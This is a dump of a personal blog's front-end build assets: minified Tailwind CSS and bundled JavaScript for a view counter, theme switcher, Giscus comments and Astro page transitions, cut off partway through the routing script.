var(--tw-gradient-from-position);--tw-gradient-to: rgb(253 230 138 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.via-\[\#3B82F6\]{--tw-gradient-to: rgb(59 130 246 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), #3B82F6 var(--tw-gradient-via-position), var(--tw-gradient-to)}.via-\[\#FCA5A5\]{--tw-gradient-to: rgb(252 165 165 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), #FCA5A5 var(--tw-gradient-via-position), var(--tw-gradient-to)}.to-\[\#818CF8\]{--tw-gradient-to: #818CF8 var(--tw-gradient-to-position)}.to-\[\#9333EA\]{--tw-gradient-to: #9333EA var(--tw-gradient-to-position)}.to-\[\#FECACA\]{--tw-gradient-to: #FECACA var(--tw-gradient-to-position)}.object-contain{-o-object-fit:contain;object-fit:contain}.p-1{padding:.25rem}.p-2{padding:.5rem}.p-4{padding:1rem}.p-6{padding:1.5rem}.px-4{padding-left:1rem;padding-right:1rem}.px-8{padding-left:2rem;padding-right:2rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-4{padding-top:1rem;padding-bottom:1rem}.pb-16{padding-bottom:4rem}.pb-4{padding-bottom:1rem}.pb-8{padding-bottom:2rem}.pr-8{padding-right:2rem}.pt-1{padding-top:.25rem}.pt-6{padding-top:1.5rem}.pt-8{padding-top:2rem}.text-left{text-align:left}.text-center{text-align:center}.align-baseline{vertical-align:baseline}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.font-bold{font-weight:700}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.capitalize{text-transform:capitalize}.leading-7{line-height:1.75rem}.tracking-tight{letter-spacing:-.025em}.text-black{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity))}.text-blue-500{--tw-text-opacity: 1;color:rgb(59 130 246 / var(--tw-text-opacity))}.text-gray-200{--tw-text-opacity: 1;color:rgb(234 234 234 / var(--tw-text-opacity))}.text-gray-400{--tw-text-opacity: 1;color:rgb(136 136 136 / var(--tw-text-opacity))}.text-gray-500{--tw-text-opacity: 1;color:rgb(102 102 102 / var(--tw-text-opacity))}.text-gray-600{--tw-text-opacity: 1;color:rgb(68 68 68 / var(--tw-text-opacity))}.text-gray-700{--tw-text-opacity: 1;color:rgb(51 51 51 / var(--tw-text-opacity))}.text-gray-800{--tw-text-opacity: 1;color:rgb(34 34 34 / var(--tw-text-opacity))}.text-gray-900{--tw-text-opacity: 1;color:rgb(17 17 17 / var(--tw-text-opacity))}.text-green-500{--tw-text-opacity: 1;color:rgb(34 197 94 / var(--tw-text-opacity))}.text-red-500{--tw-text-opacity: 1;color:rgb(239 68 68 / var(--tw-text-opacity))}.ring-gray-300{--tw-ring-opacity: 1;--tw-ring-color: rgb(153 153 153 / var(--tw-ring-opacity))}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}::-moz-selection{background-color:#47a3f3;color:#fefefe}::selection{background-color:#47a3f3;color:#fefefe}html{min-width:360px;scroll-behavior:smooth}#__next{--tw-bg-opacity: 1;background-color:rgb(249 250 251 / var(--tw-bg-opacity))}#__next:is([data-theme=dark] *){--tw-bg-opacity: 1;background-color:rgb(17 17 17 / var(--tw-bg-opacity))}#__next{display:flex;flex-direction:column;min-height:100vh}.capsize:before{content:"";margin-bottom:-.098em;display:table}.capsize:after{content:"";margin-top:-.219em;display:table}.skip-nav{position:absolute;left:-25%;top:-2rem;--tw-translate-y: -3rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));padding:.75rem 1rem;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.2s}.skip-nav:focus{top:1rem;--tw-translate-y: .75rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}#skip{scroll-margin-top:1.125rem}@supports not ((-webkit-backdrop-filter: none) or (backdrop-filter: none)){.sticky-nav{-webkit-backdrop-filter:none;backdrop-filter:none;--tw-bg-opacity: 1}}.prose .anchor{visibility:hidden;position:absolute;text-decoration-line:none;margin-left:-1em;padding-right:.5em;width:80%;max-width:700px;cursor:pointer}.anchor:hover{visibility:visible}.prose a{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.prose .anchor:after{--tw-text-opacity: 1;color:rgb(153 153 153 / var(--tw-text-opacity))}.prose .anchor:is([data-theme=dark] *):after{--tw-text-opacity: 1;color:rgb(51 51 51 / var(--tw-text-opacity))}.prose .anchor:after{content:"#"}.prose *:hover>.anchor{visibility:visible}.prose img{margin:0}.prose>:first-child{margin-top:1.25em!important;margin-bottom:1.25em!important}.token.comment,.token.prolog,.token.doctype,.token.cdata{--tw-text-opacity: 1;color:rgb(51 51 51 / var(--tw-text-opacity))}.token.comment:is([data-theme=dark] *),.token.prolog:is([data-theme=dark] *),.token.doctype:is([data-theme=dark] *),.token.cdata:is([data-theme=dark] *){--tw-text-opacity: 1;color:rgb(153 153 153 / var(--tw-text-opacity))}.token.punctuation{--tw-text-opacity: 1;color:rgb(51 51 51 / var(--tw-text-opacity))}.token.punctuation:is([data-theme=dark] *){--tw-text-opacity: 1;color:rgb(153 153 153 / var(--tw-text-opacity))}.token.property,.token.tag,.token.boolean,.token.number,.token.constant,.token.symbol,.token.deleted{--tw-text-opacity: 1;color:rgb(34 197 94 / var(--tw-text-opacity))}.token.selector,.token.attr-name,.token.string,.token.char,.token.builtin,.token.inserted{--tw-text-opacity: 1;color:rgb(168 85 247 / var(--tw-text-opacity))}.token.operator,.token.entity,.token.url,.language-css .token.string,.style .token.string{--tw-text-opacity: 1;color:rgb(234 179 8 / var(--tw-text-opacity))}.token.atrule,.token.attr-value,.token.keyword{--tw-text-opacity: 1;color:rgb(59 130 246 / var(--tw-text-opacity))}.token.function,.token.class-name{--tw-text-opacity: 1;color:rgb(236 72 153 / var(--tw-text-opacity))}.token.regex,.token.important,.token.variable{--tw-text-opacity: 1;color:rgb(234 179 8 / var(--tw-text-opacity))}span[data-highlighted-line]{margin-left:-1rem;margin-right:-1rem;display:block;border-left-width:4px;--tw-border-opacity: 1;border-color:rgb(59 130 246 / var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgb(68 68 68 / var(--tw-bg-opacity));padding-left:1rem;padding-right:1rem}span[data-highlighted-line]:is([data-theme=dark] *){--tw-bg-opacity: 1;background-color:rgb(34 34 34 / var(--tw-bg-opacity))}input[type=text],input[type=email]{-webkit-appearance:none;-moz-appearance:none;appearance:none}.metric-card>a{text-decoration-line:none}.metric-card>p{margin-top:.5rem;margin-bottom:.5rem}.step>h3{margin-top:0;margin-bottom:0}.prose .tweet a{text-decoration:inherit;font-weight:inherit}table{display:block;max-width:-moz-fit-content;max-width:fit-content;overflow-x:auto;white-space:nowrap}.prose .callout>p{margin:0!important}giscus-widget{margin-top:40px}.prose pre{border-width:1px;--tw-border-opacity: 1;border-color:rgb(74 74 74 / var(--tw-border-opacity))}code{counter-reset:line}code>[data-line]:before{counter-increment:line;content:counter(line);display:inline-block;width:1rem;margin-right:2rem;text-align:right;color:gray}code[data-line-numbers-max-digits="2"]>[data-line]:before{width:2rem}code[data-line-numbers-max-digits="3"]>[data-line]:before{width:3rem}.dark\:prose-dark:is([data-theme=dark] *){color:#eaeaea}.dark\:prose-dark:is([data-theme=dark] *) :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:#60a5fa}.dark\:prose-dark:is([data-theme=dark] *) :where(a):not(:where([class~=not-prose],[class~=not-prose] *)):hover{color:#2563eb}.dark\:prose-dark:is([data-theme=dark] *) :where(a):not(:where([class~=not-prose],[class~=not-prose] *)) code{color:#60a5fa}.dark\:prose-dark:is([data-theme=dark] *) :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){border-left-color:#333;color:#999}.dark\:prose-dark:is([data-theme=dark] *) :where(h2,h3,h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:#fafafa;scroll-margin-top:8rem}.dark\:prose-dark:is([data-theme=dark] *) :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:#333}.dark\:prose-dark:is([data-theme=dark] *) :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)) li:before{color:#666}.dark\:prose-dark:is([data-theme=dark] *) :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)) li:before{background-color:#666}.dark\:prose-dark:is([data-theme=dark] *) :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:#fafafa}.dark\:prose-dark:is([data-theme=dark] *) :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)) th{color:#fafafa}.dark\:prose-dark:is([data-theme=dark] *) :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-color:#444}.dark\:prose-dark:is([data-theme=dark] *) :where(tbody):not(:where([class~=not-prose],[class~=not-prose] *)) tr{border-bottom-color:#333}.hover\:scale-\[1\.01\]:hover{--tw-scale-x: 1.01;--tw-scale-y: 1.01;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:bg-gray-200:hover{--tw-bg-opacity: 1;background-color:rgb(234 234 234 / var(--tw-bg-opacity))}.hover\:bg-gray-300:hover{--tw-bg-opacity: 1;background-color:rgb(153 153 153 / var(--tw-bg-opacity))}.hover\:text-gray-600:hover{--tw-text-opacity: 1;color:rgb(68 68 68 / var(--tw-text-opacity))}.hover\:text-gray-800:hover{--tw-text-opacity: 1;color:rgb(34 34 34 / var(--tw-text-opacity))}.hover\:ring-2:hover{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.focus\:border-blue-500:focus{--tw-border-opacity: 1;border-color:rgb(59 130 246 / var(--tw-border-opacity))}.focus\:ring-blue-500:focus{--tw-ring-opacity: 1;--tw-ring-color: rgb(59 130 246 / var(--tw-ring-opacity))}.dark\:border-\[\#2e2e2e\]:is([data-theme=dark] *){--tw-border-opacity: 1;border-color:rgb(46 46 46 / var(--tw-border-opacity))}.dark\:border-gray-700:is([data-theme=dark] *){--tw-border-opacity: 1;border-color:rgb(51 51 51 / var(--tw-border-opacity))}.dark\:border-gray-800:is([data-theme=dark] *){--tw-border-opacity: 1;border-color:rgb(34 34 34 / var(--tw-border-opacity))}.dark\:border-gray-900:is([data-theme=dark] *){--tw-border-opacity: 1;border-color:rgb(17 17 17 / var(--tw-border-opacity))}.dark\:border-green-900:is([data-theme=dark] *){--tw-border-opacity: 1;border-color:rgb(20 83 45 / var(--tw-border-opacity))}.dark\:border-red-900:is([data-theme=dark] *){--tw-border-opacity: 1;border-color:rgb(127 29 29 / var(--tw-border-opacity))}.dark\:bg-gray-600:is([data-theme=dark] *){--tw-bg-opacity: 1;background-color:rgb(68 68 68 / var(--tw-bg-opacity))}.dark\:bg-gray-700:is([data-theme=dark] *){--tw-bg-opacity: 1;background-color:rgb(51 51 51 / var(--tw-bg-opacity))}.dark\:bg-gray-800:is([data-theme=dark] *){--tw-bg-opacity: 1;background-color:rgb(34 34 34 / var(--tw-bg-opacity))}.dark\:bg-gray-900:is([data-theme=dark] *){--tw-bg-opacity: 1;background-color:rgb(17 17 17 / var(--tw-bg-opacity))}.dark\:bg-green-900:is([data-theme=dark] *){--tw-bg-opacity: 1;background-color:rgb(20 83 45 / var(--tw-bg-opacity))}.dark\:bg-red-900:is([data-theme=dark] *){--tw-bg-opacity: 1;background-color:rgb(127 29 29 / var(--tw-bg-opacity))}.dark\:text-gray-100:is([data-theme=dark] *){--tw-text-opacity: 1;color:rgb(250 250 250 / var(--tw-text-opacity))}.dark\:text-gray-200:is([data-theme=dark] *){--tw-text-opacity: 1;color:rgb(234 234 234 / var(--tw-text-opacity))}.dark\:text-gray-300:is([data-theme=dark] *){--tw-text-opacity: 1;color:rgb(153 153 153 / var(--tw-text-opacity))}.dark\:text-gray-400:is([data-theme=dark] *){--tw-text-opacity: 1;color:rgb(136 136 136 / var(--tw-text-opacity))}.dark\:text-gray-600:is([data-theme=dark] *){--tw-text-opacity: 1;color:rgb(68 68 68 / var(--tw-text-opacity))}.dark\:text-gray-800:is([data-theme=dark] *){--tw-text-opacity: 1;color:rgb(34 34 34 / var(--tw-text-opacity))}.dark\:text-white:is([data-theme=dark] *){--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}.dark\:hover\:bg-gray-600:hover:is([data-theme=dark] *){--tw-bg-opacity: 1;background-color:rgb(68 68 68 / var(--tw-bg-opacity))}.dark\:hover\:bg-gray-800:hover:is([data-theme=dark] *){--tw-bg-opacity: 1;background-color:rgb(34 34 34 / var(--tw-bg-opacity))}.dark\:hover\:text-gray-200:hover:is([data-theme=dark] *){--tw-text-opacity: 1;color:rgb(234 234 234 / var(--tw-text-opacity))}@media (min-width: 640px){.sm\:mb-0{margin-bottom:0}.sm\:mb-10{margin-bottom:2.5rem}.sm\:mt-0{margin-top:0}.sm\:w-\[176px\]{width:176px}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:p-4{padding:1rem}.sm\:px-3{padding-left:.75rem;padding-right:.75rem}.sm\:py-2{padding-top:.5rem;padding-bottom:.5rem}.sm\:pb-16{padding-bottom:4rem}}@media (min-width: 768px){.md\:mb-0{margin-bottom:0}.md\:mt-0{margin-top:0}.md\:inline-block{display:inline-block}.md\:flex{display:flex}.md\:hidden{display:none}.md\:w-1\/3{width:33.333333%}.md\:flex-row{flex-direction:row}.md\:items-center{align-items:center}.md\:text-right{text-align:right}.md\:text-3xl{font-size:1.875rem;line-height:2.25rem}.md\:text-4xl{font-size:2.25rem;line-height:2.5rem}.md\:text-5xl{font-size:3rem;line-height:1}.md\:text-lg{font-size:1.125rem;line-height:1.75rem}.md\:text-xl{font-size:1.25rem;line-height:1.75rem}}@font-face{font-family:Geist Sans;font-style:normal;font-display:swap;font-weight:400;src:url(/_astro/geist-sans-latin-400-normal.gapTbOY8.woff2) format("woff2"),url(/_astro/geist-sans-latin-400-normal.BOaIZNA2.woff) format("woff")}.astro-route-announcer{position:absolute;left:0;top:0;clip:rect(0 0 0 0);clip-path:inset(50%);overflow:hidden;white-space:nowrap;width:1px;height:1px}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://0xdedinfosec.vercel.app/_astro/BlogPostViews.DWBQE6-R.js
body_size: 356
content:
import{j as I}from"./jsx-runtime.7faW4zRM.js";import{r as a}from"./index.DhYZZe0J.js";import{f as j}from"./utils.B57Aos10.js";var m=new Map,l=new WeakMap,x=0,O=void 0;function T(e){return e?(l.has(e)||(x+=1,l.set(e,x.toString())),l.get(e)):"0"}function A(e){return Object.keys(e).sort().filter(r=>e[r]!==void 0).map(r=>`${r}_${r==="root"?T(e.root):e[r]}`).toString()}function $(e){const r=A(e);let s=m.get(r);if(!s){const o=new Map;let u;const n=new IntersectionObserver(i=>{i.forEach(t=>{var c;const g=t.isIntersecting&&u.some(d=>t.intersectionRatio>=d);e.trackVisibility&&typeof t.isVisible>"u"&&(t.isVisible=g),(c=o.get(t.target))==null||c.forEach(d=>{d(g,t)})})},e);u=n.thresholds||(Array.isArray(e.threshold)?e.threshold:[e.threshold||0]),s={id:r,observer:n,elements:o},m.set(r,s)}return s}function B(e,r,s={},o=O){if(typeof window.IntersectionObserver>"u"&&o!==void 0){const c=e.getBoundingClientRect();return r(o,{isIntersecting:o,target:e,intersectionRatio:typeof s.threshold=="number"?s.threshold:0,time:0,boundingClientRect:c,intersectionRect:c,rootBounds:c}),()=>{}}const{id:u,observer:n,elements:i}=$(s),t=i.get(e)||[];return i.has(e)||i.set(e,t),t.push(r),n.observe(e),function(){t.splice(t.indexOf(r),1),t.length===0&&(i.delete(e),n.unobserve(e)),i.size===0&&(n.disconnect(),m.delete(u))}}function M({threshold:e,delay:r,trackVisibility:s,rootMargin:o,root:u,triggerOnce:n,skip:i,initialInView:t,fallbackInView:c,onChange:g}={}){var d;const[h,y]=a.useState(null),b=a.useRef(),[w,E]=a.useState({inView:!!t,entry:void 0});b.current=g,a.useEffect(()=>{if(i||!h)return;let v;return v=B(h,(V,R)=>{E({inView:V,entry:R}),b.current&&b.current(V,R),R.isIntersecting&&n&&v&&(v(),v=void 0)},{root:u,rootMargin:o,threshold:e,trackVisibility:s,delay:r},c),()=>{v&&v()}},[Array.isArray(e)?e.toString():e,h,u,o,n,i,s,c,r]);const p=(d=w.entry)==null?void 0:d.target,S=a.useRef();!h&&p&&!n&&!i&&S.current!==p&&(S.current=p,E({inView:!!t,entry:void 0}));const f=[y,w.inView,w.entry];return f.ref=f[0],f.inView=f[1],f.entry=f[2],f}const P=({slug:e,className:r,increment:s})=>{const{ref:o,inView:u}=M({triggerOnce:!0}),[n,i]=a.useState(null);return a.useEffect(()=>{try{u&&fetch(`https://api.0xdedinfosec.workers.dev/views/${e}`,{method:s?"POST":"GET"}).then(t=>t.json()).then(t=>{i(t.count)})}catch(t){console.log(t)}},[u]),I.jsx("span",{className:r||"ml-2 align-baseline capsize",ref:o,children:n?j(n):"–––"})};export{P as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://0xdedinfosec.vercel.app/_astro/ThemeSwitcher.xiMBkT_a.js
body_size: -250
content:
import{j as t}from"./jsx-runtime.7faW4zRM.js";import{r as n}from"./index.DhYZZe0J.js";const d=()=>{const[r,o]=n.useState(!1);n.useEffect(()=>{if(window.location!==void 0){const e=document.documentElement.attributes.getNamedItem("data-theme")?.value;e&&o(e)}},[r]);const a=()=>{const e=r==="dark"?"light":"dark";document.dispatchEvent(new CustomEvent("set-theme",{detail:e})),o(e)};return t.jsx("button",{"aria-label":"Toggle Dark Mode",type:"button",className:"w-9 h-9 bg-gray-200 rounded-lg dark:bg-gray-600 flex items-center justify-center hover:ring-2 ring-gray-300 transition-all",onClick:()=>a(),children:t.jsx("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",className:"w-5 h-5 text-gray-800 dark:text-gray-200",children:r==="dark"?t.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M12 3v1m0 16v1m9-9h-1M4 12H3m15.364 6.364l-.707-.707M6.343 6.343l-.707-.707m12.728 0l-.707.707M6.343 17.657l-.707.707M16 12a4 4 0 11-8 0 4 4 0 018 0z"}):t.jsx("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M20.354 15.354A9 9 0 018.646 3.646 9.003 9.003 0 0012 21a9.003 9.003 0 008.354-5.646z"})})})};export{d as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://0xdedinfosec.vercel.app/_astro/GiscusComment.CI748qUw.js
body_size: 244
content:
import{j as c}from"./jsx-runtime.7faW4zRM.js";import{r as m}from"./index.DhYZZe0J.js";const v="modulepreload",w=function(r){return"/"+r},h={},x=function(s,n,g){let l=Promise.resolve();if(n&&n.length>0){document.getElementsByTagName("link");const i=document.querySelector("meta[property=csp-nonce]"),o=i?.nonce||i?.getAttribute("nonce");l=Promise.all(n.map(e=>{if(e=w(e),e in h)return;h[e]=!0;const a=e.endsWith(".css"),d=a?'[rel="stylesheet"]':"";if(document.querySelector(`link[href="${e}"]${d}`))return;const t=document.createElement("link");if(t.rel=a?"stylesheet":v,a||(t.as="script",t.crossOrigin=""),t.href=e,o&&t.setAttribute("nonce",o),document.head.appendChild(t),a)return new Promise((u,p)=>{t.addEventListener("load",u),t.addEventListener("error",()=>p(new Error(`Unable to preload CSS for ${e}`)))})}))}return l.then(()=>s()).catch(i=>{const o=new Event("vite:preloadError",{cancelable:!0});if(o.payload=i,window.dispatchEvent(o),!o.defaultPrevented)throw i})};function P({id:r,host:s,repo:n,repoId:g,category:l,categoryId:i,mapping:o,term:e,strict:a,reactionsEnabled:d,emitMetadata:t,inputPosition:u,theme:p,lang:E,loading:y}){const[f,b]=m.useState(!1);return m.useEffect(()=>{f||(x(()=>import("./giscus-BNK3dBIH.BMMyl4fa.js"),[]),b(!0))},[]),f?c.jsx("giscus-widget",{id:r,host:s,repo:n,repoid:g,category:l,categoryid:i,mapping:o,term:e,strict:a,reactionsenabled:d,emitmetadata:t,inputposition:u,theme:p,lang:E,loading:y}):null}function _(){const[r,s]=m.useState(!1);return m.useEffect(()=>{if(window.location!==void 0){const n=document.documentElement.attributes.getNamedItem("data-theme")?.value;n&&s(n)}},[r]),r?c.jsx("div",{className:"mt-12 border-t pt-6 border-gray-200 dark:border-gray-800 w-full",children:c.jsx(P,{id:"comments",repo:"DEDSEC-MAX/website-comments",repoId:"R_kgDOGZa4PA",category:"General",categoryId:"DIC_kwDOGZa4PM4CSgid",mapping:"url",term:"Welcome to 0xDedinfosec comment!",reactionsEnabled:"1",emitMetadata:"0",inputPosition:"top",theme:r==="dark"?"dark":"light",lang:"en",loading:"lazy"})}):c.jsx(c.Fragment,{})}export{_ as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://0xdedinfosec.vercel.app/_astro/hoisted.BI3gJRLK.js
body_size: 4190
content:
const g="data-astro-transition-persist";function J(t){for(const e of document.scripts)for(const n of t.scripts)if(!n.hasAttribute("data-astro-rerun")&&(!e.src&&e.textContent===n.textContent||e.src&&e.type===n.type&&e.src===n.src)){n.dataset.astroExec="";break}}function Q(t){const e=document.documentElement,n=[...e.attributes].filter(({name:o})=>(e.removeAttribute(o),o.startsWith("data-astro-")));[...t.documentElement.attributes,...n].forEach(({name:o,value:r})=>e.setAttribute(o,r))}function Z(t){for(const e of Array.from(document.head.children)){const n=nt(e,t);n?n.remove():e.remove()}document.head.append(...t.head.children)}function tt(t,e){e.replaceWith(t);for(const n of e.querySelectorAll(`[${g}]`)){const o=n.getAttribute(g),r=t.querySelector(`[${g}="${o}"]`);r&&(r.replaceWith(n),r.localName==="astro-island"&&ot(n)&&(n.setAttribute("ssr",""),n.setAttribute("props",r.getAttribute("props"))))}}const et=()=>{const t=document.activeElement;if(t?.closest(`[${g}]`)){if(t instanceof HTMLInputElement||t instanceof HTMLTextAreaElement){const e=t.selectionStart,n=t.selectionEnd;return()=>R({activeElement:t,start:e,end:n})}return()=>R({activeElement:t})}else return()=>R({activeElement:null})},R=({activeElement:t,start:e,end:n})=>{t&&(t.focus(),(t instanceof HTMLInputElement||t instanceof HTMLTextAreaElement)&&(typeof e=="number"&&(t.selectionStart=e),typeof n=="number"&&(t.selectionEnd=n)))},nt=(t,e)=>{const n=t.getAttribute(g),o=n&&e.head.querySelector(`[${g}="${n}"]`);if(o)return o;if(t.matches("link[rel=stylesheet]")){const r=t.getAttribute("href");return e.head.querySelector(`link[rel=stylesheet][href="${r}"]`)}return null},ot=t=>{const e=t.dataset.astroTransitionPersistProps;return e==null||e==="false"},rt=t=>{J(t),Q(t),Z(t);const e=et();tt(t.body,document.body),e()},it="astro:before-preparation",st="astro:after-preparation",at="astro:before-swap",ct="astro:after-swap",lt=t=>document.dispatchEvent(new Event(t));class _ extends Event{from;to;direction;navigationType;sourceElement;info;newDocument;signal;constructor(e,n,o,r,i,u,a,c,f,l){super(e,n),this.from=o,this.to=r,this.direction=i,this.navigationType=u,this.sourceElement=a,this.info=c,this.newDocument=f,this.signal=l,Object.defineProperties(this,{from:{enumerable:!0},to:{enumerable:!0,writable:!0},direction:{enumerable:!0,writable:!0},navigationType:{enumerable:!0},sourceElement:{enumerable:!0},info:{enumerable:!0},newDocument:{enumerable:!0,writable:!0},signal:{enumerable:!0}})}}class ut extends _{formData;loader;constructor(e,n,o,r,i,u,a,c,f,l){super(it,{cancelable:!0},e,n,o,r,i,u,a,c),this.formData=f,this.loader=l.bind(this,this),Object.defineProperties(this,{formData:{enumerable:!0},loader:{enumerable:!0,writable:!0}})}}class ft extends _{direction;viewTransition;swap;constructor(e,n){super(at,void 0,e.from,e.to,e.direction,e.navigationType,e.sourceElement,e.info,e.newDocument,e.signal),this.direction=e.direction,this.viewTransition=n,this.swap=()=>rt(this.newDocument),Object.defineProperties(this,{direction:{enumerable:!0},viewTransition:{enumerable:!0},swap:{enumerable:!0,writable:!0}})}}async function dt(t,e,n,o,r,i,u,a,c){const f=new ut(t,e,n,o,r,i,window.document,u,a,c);return document.dispatchEvent(f)&&(await f.loader(),f.defaultPrevented||(lt(st),f.navigationType!=="traverse"&&x({scrollX,scrollY}))),f}function mt(t,e){const n=new ft(t,e);return document.dispatchEvent(n),n.swap(),n}const ht=history.pushState.bind(history),v=history.replaceState.bind(history),x=t=>{history.state&&(history.scrollRestoration="manual",v({...history.state,...t},""))},D=!!document.startViewTransition,I=()=>!!document.querySelector('[name="astro-view-transitions-enabled"]'),q=(t,e)=>t.pathname===e.pathname&&t.search===e.search;let d,w,E;const U=t=>document.dispatchEvent(new Event(t)),B=()=>U("astro:page-load"),pt=()=>{let t=document.createElement("div");t.setAttribute("aria-live","assertive"),t.setAttribute("aria-atomic","true"),t.className="astro-route-announcer",document.body.append(t),setTimeout(()=>{let e=document.title||document.querySelector("h1")?.textContent||location.pathname;t.textContent=e},60)},H="data-astro-transition-persist",M="data-astro-transition",k="data-astro-transition-fallback";let O,y=0;history.state?(y=history.state.index,scrollTo({left:history.state.scrollX,top:history.state.scrollY})):I()&&(v({index:y,scrollX,scrollY},""),history.scrollRestoration="manual");async function wt(t,e){try{const n=await fetch(t,e),r=(n.headers.get("content-type")??"").split(";",1)[0].trim();return r!=="text/html"&&r!=="application/xhtml+xml"?null:{html:await n.text(),redirected:n.redirected?n.url:void 0,mediaType:r}}catch{return null}}function V(){const t=document.querySelector('[name="astro-view-transitions-fallback"]');return t?t.getAttribute("content"):"animate"}function gt(){let t=Promise.resolve();for(const e of Array.from(document.scripts)){if(e.dataset.astroExec==="")continue;const n=e.getAttribute("type");if(n&&n!=="module"&&n!=="text/javascript")continue;const o=document.createElement("script");o.innerHTML=e.innerHTML;for(const r of e.attributes){if(r.name==="src"){const i=new Promise(u=>{o.onload=o.onerror=u});t=t.then(()=>i)}o.setAttribute(r.name,r.value)}o.dataset.astroExec="",e.replaceWith(o)}return t}const W=(t,e,n,o,r)=>{const i=q(e,t),u=document.title;document.title=o;let a=!1;if(t.href!==location.href&&!r)if(n.history==="replace"){const c=history.state;v({...n.state,index:c.index,scrollX:c.scrollX,scrollY:c.scrollY},"",t.href)}else ht({...n.state,index:++y,scrollX:0,scrollY:0},"",t.href);if(document.title=u,E=t,i||(scrollTo({left:0,top:0,behavior:"instant"}),a=!0),r)scrollTo(r.scrollX,r.scrollY);else{if(t.hash){history.scrollRestoration="auto";const c=history.state;location.href=t.href,history.state||(v(c,""),i&&window.dispatchEvent(new PopStateEvent("popstate")))}else a||scrollTo({left:0,top:0,behavior:"instant"});history.scrollRestoration="manual"}};function yt(t){const e=[];for(const n of t.querySelectorAll("head link[rel=stylesheet]"))if(!document.querySelector(`[${H}="${n.getAttribute(H)}"], link[rel=stylesheet][href="${n.getAttribute("href")}"]`)){const o=document.createElement("link");o.setAttribute("rel","preload"),o.setAttribute("as","style"),o.setAttribute("href",n.getAttribute("href")),e.push(new Promise(r=>{["load","error"].forEach(i=>o.addEventListener(i,r)),document.head.append(o)}))}return e}async function F(t,e,n,o,r){async function i(c){function f(h){const m=h.effect;return!m||!(m instanceof KeyframeEffect)||!m.target?!1:window.getComputedStyle(m.target,m.pseudoElement).animationIterationCount==="infinite"}const l=document.getAnimations();document.documentElement.setAttribute(k,c);const p=document.getAnimations().filter(h=>!l.includes(h)&&!f(h));return Promise.allSettled(p.map(h=>h.finished))}if(r==="animate"&&!n.transitionSkipped&&!t.signal.aborted)try{await i("old")}catch{}const u=document.title,a=mt(t,n.viewTransition);W(a.to,a.from,e,u,o),U(ct),r==="animate"&&(!n.transitionSkipped&&!a.signal.aborted?i("new").finally(()=>n.viewTransitionFinished()):n.viewTransitionFinished())}function bt(){return d?.controller.abort(),d={controller:new AbortController}}async function j(t,e,n,o,r){const i=bt();if(!I()||location.origin!==n.origin){i===d&&(d=void 0),location.href=n.href;return}const 